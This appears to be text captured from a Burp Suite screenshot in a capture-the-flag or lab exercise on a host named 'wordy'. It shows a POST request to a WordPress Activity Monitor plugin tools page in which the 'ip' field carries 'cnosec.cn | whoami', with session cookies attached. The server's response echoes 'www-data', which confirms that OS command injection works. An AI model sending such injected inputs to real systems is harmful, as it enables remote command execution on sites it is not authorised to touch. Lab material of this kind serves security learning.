 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://wordy ?
Request
Raw Params Headers Hex
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools HTTP/1.1
2 Host: wordy
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
8 Content-Type: multipart/form-data;
boundary=---------------------------931178908416932748306738076
9 Content-Length: 299
10 Connection: close
11 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1587729415%7CBP85km03WknosDQ7tGQn10oUaNFYvzgp6zKEpIZmsUJ%7C023a18b980168f067
485dee8f38cea9930bd22a226496e64ba62ca7220896aeb; wordpress_test_cookie=
WP+Cookie+check; wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1587729415%7CBP85km03WknosDQ7tGQn10oUaNFYvzgp6zKEpIZmsUJ%7C1780b2256464c91dc
8c941e58591ac2f9d10664ec65c3e49e48e5565112b00f5; wp-settings-time-3=1587556958
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------931178908416932748306738076
15 Content-Disposition: form-data; name="ip"
cnosec.cn | whoami
-----------------------------931178908416932748306738076
19 Content-Disposition: form-data; name="lookup"
20
21 Lookup
22 -----------------------------931178908416932748306738076--
23
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
136 </div>
137 </div>
138 </div>
139 </div>
140 <div class="wrap"><h1>Tools</h1><h2 class="nav-tab-wrapper nav-tab-small
"><a class="tab_activity_local nav-tab" href="
/wp-admin/admin.php?page=plainview_activity_monitor">Local activity</a><a class="
tab_activity_filters nav-tab" href="
/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_filters">
Filters</a><a class="tab_hooks nav-tab" href="
/wp-admin/admin.php?page=plainview_activity_monitor&tab=hooks">Logged hooks</a><a
class="tab_mass_delete nav-tab" href="
/wp-admin/admin.php?page=plainview_activity_monitor&tab=mass_delete">Mass delete
</a><a class="tab_settings nav-tab" href="
/wp-admin/admin.php?page=plainview_activity_monitor&tab=settings">Settings</a><a
class="tab_activity_tools nav-tab nav-tab-active" href="
/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools">Tools</a
><a class="tab_uninstall nav-tab" href="
/wp-admin/admin.php?page=plainview_activity_monitor&tab=uninstall">Uninstall</a>
</h2><div class="clear" /><div class="tab_contents"><div class="message_box updated
pv_message">
141 <p class="message_timestamp">2020-04-22 12:13:58</p>
142 <p><p>The IP address cnosec.cn | whoami resolves to <strong></strong>
.</p>
143 <p>Output from dig: </p>
<p>www-data</p>
145 </p></div><form action="
/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" enctype="
multipart/form-data" method="post"><div class="fieldset fieldset_fs_ip"><h3 class=
"title">IP tools</h3>
146 <table class="form-table">
147 <tbody>
148 <tr class="does_not_validate">
149 <th><label for="plainview_sdk_pvam_form2_inputs_text_ip">IP or
integer</label> <sup><abbr title="">*</abbr></sup></th>
150 <td><div class="input_itself"><input aria-required="true" class="
text required does_not_validate" id="plainview_sdk_pvam_form2_inputs_text_ip"
maxlength="15" name="ip" required="true" size="15" type="text" value="cnosec.cn |
? < + > Type a search term 0 matches